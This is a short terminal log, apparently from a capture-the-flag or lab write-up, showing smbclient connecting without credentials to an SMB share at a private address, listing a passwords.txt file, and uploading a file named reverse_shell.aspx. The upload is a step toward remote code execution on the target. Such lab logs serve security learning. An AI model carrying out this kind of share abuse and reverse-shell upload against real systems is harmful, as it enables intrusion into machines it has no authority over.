 ❯ smbclient \\\\10.10.150.83\\nt4wrksv
Password for [WORKGROUP\kali]:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Sat Jul 25 17:46:04 2020
  ..                                  D        0  Sat Jul 25 17:46:04 2020
  passwords.txt                       A       98  Sat Jul 25 11:15:33 2020
                7735807 blocks of size 4096. 4936668 blocks available
smb: \> put reverse_shell.aspx
putting file reverse_shell.aspx as \reverse_shell.aspx (572.1 kb/s) (averag
e 572.1 kb/s)
smb: \> ls
  .                                   D        0  Fri Nov 22 18:18:16 2024
  ..                                  D        0  Fri Nov 22 18:18:16 2024
  passwords.txt                       A       98  Sat Jul 25 11:15:33 2020
  reverse_shell.aspx                  A  1030512  Fri Nov 22 18:18:18 2024
                7735807 blocks of size 4096. 4936283 blocks available
smb: \>